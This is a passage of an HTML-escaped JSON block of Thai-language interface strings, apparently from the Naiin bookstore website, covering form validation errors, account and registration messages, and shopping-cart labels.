\u0e40\u0e09\u0e1e\u0e32\u0e30\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19)&quot;,&quot;error--delivery&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;error--min-1-item&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;error--payment&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;error--country&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;error--company-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;error--branch-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 5 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 xxxxx \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e47\u0e19 00000&quot;,&quot;error--billing-tax&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--all-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a&quot;,&quot;error--validate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--validate-2&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--phone-digit&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--review-point&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--review-limit-5&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e2b\u0e49\u0e40\u0e01\u0e34\u0e19 5 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--store-product-not-found&quot;:&quot;\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e43\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;error--share-location&quot;:&quot;\u0e04\u0e38\u0e13\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e41\u0e0a\u0e23\u0e4c\u0e42\u0e25\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;error--email&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;error--email-correct&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;error--confirm-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19\u0e01\u0e31\u0e19&quot;,&quot;error--min-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 6 \u0e15\u0e31\u0e27\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;error--min-spec-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 \u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 6 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e14\u0e49\u0e27\u0e22 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23, \u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 \u0e41\u0e25\u0e30\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;error--accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\/\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;error--user-not-found&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--login-failed&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--displayname&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--birthdate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07 \u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a \u0e27\u0e31\u0e19\/\u0e40\u0e14\u0e37\u0e2d\u0e19\/\u0e1b\u0e35 (\u0e04.\u0e28.)&quot;,&quot;error--type-of-person&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;error--request-otp&quot;:&quot;\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14\u0e43\u0e19\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a OTP \u0e01\u0e23\u0e38\u0e13\u0e32\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23. 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;error--delete-account-reason&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e2b\u0e15\u0e38\u0e1c\u0e25&quot;,&quot;error--delete-account-other&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;error--delete-account-accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 \u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;error--topic&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;error--contact-description&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;error--contact-category&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17&quot;,&quot;error--required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;error--accept-privacy-policy&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;error--promo-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14 &quot;,&quot;error--social-login-provider-not-founded&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;error--social-login-provider-unable-to-connect&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--social-login-provider-email-not-share&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e36\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e08\u0e32\u0e01\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e21\u0e32\u0e44\u0e14\u0e49 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e43\u0e2b\u0e49 naiin \u0e40\u0e02\u0e49\u0e32\u0e16\u0e36\u0e07\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19&quot;,&quot;error--social-login-failed&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e1c\u0e48\u0e32\u0e19\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--avatar-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17&quot;,&quot;error--avatar-image&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--avatar-max&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 15Mb&quot;,&quot;error--phone-10-digits&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e44\u0e21\u0e48\u0e04\u0e23\u0e1a 10 \u0e2b\u0e25\u0e31\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;error--contact-uploadfile-image-type&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e44\u0e1f\u0e25\u0e4c\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17 .jpg, .jpeg, .png, .pdf \u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--contact-uploadfile-max-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 :size&quot;,&quot;txt__changed-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__reset-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__register-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__subscribe-email-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e17\u0e35\u0e48\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e14\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__unsubscribe-email-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e17\u0e33\u0e01\u0e32\u0e23\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e04\u0e33\u0e02\u0e2d\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e08\u0e30\u0e16\u0e39\u0e01\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 24 \u0e0a\u0e21.&quot;,&quot;txt__register-naiin-success&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__update-naiin-success&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__register-naiin-success-detail&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e08\u0e49\u0e07\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e01\u0e31\u0e1a\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-success-receive&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e44\u0e14\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35&quot;,&quot;txt__register-naiin-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-online-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__check-naiin-members&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__enter-phone-used-registration&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;txt__enter-phone-currently-using&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;txt__or&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d&quot;,&quot;txt__close&quot;:&quot;\u0e1b\u0e34\u0e14&quot;,&quot;txt__add-promo-code&quot;:&quot;\u0e41\u0e25\u0e01\u0e42\u0e04\u0e49\u0e14\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;txt__success&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08!&quot;,&quot;txt__failed&quot;:&quot;\u0e40\u0e01\u0e34\u0e14\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14!&quot;,&quot;txt__thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__shipping-fee&quot;:&quot;\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__terms-conditions&quot;:&quot;\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__subscribe-naiincom&quot;:&quot;\u0e2a\u0e19\u0e43\u0e08\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__signin-with-phone&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;txt__no-billing-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__no-shipping-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__if-company&quot;:&quot;(\u0e16\u0e49\u0e32\u0e21\u0e35 \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48 \u0e2b\u0e23\u0e37\u0e2d \u0e2a\u0e32\u0e02\u0e32 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a)&quot;,&quot;txt__tax-number&quot;:&quot;\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__tax-number-note&quot;:&quot;(\u0e40\u0e25\u0e02\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19 13 \u0e2b\u0e25\u0e31\u0e01)&quot;,&quot;txt__display&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;txt--to&quot;:&quot;\u0e16\u0e36\u0e07&quot;,&quot;txt__from&quot;:&quot;\u0e08\u0e32\u0e01&quot;,&quot;txt__item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;txt__review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__shopping-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;txt__shipping&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__product-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__unit-price&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e15\u0e48\u0e2d\u0e2b\u0e19\u0e48\u0e27\u0e22&quot;,&quot;txt__quantity&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19&quot;,&quot;txt__amount&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;txt__baht&quot;:&quot;\u0e1a\u0e32\u0e17&quot;,&quot;txt__rights&quot;:&quot;\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c&quot;,&quot;txt__balance&quot;:&quot;\u0e04\u0e07\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;txt__apply-discount-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__apply-coupon-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__coupon-code-description&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02&quot;,&quot;txt__coupon-code&q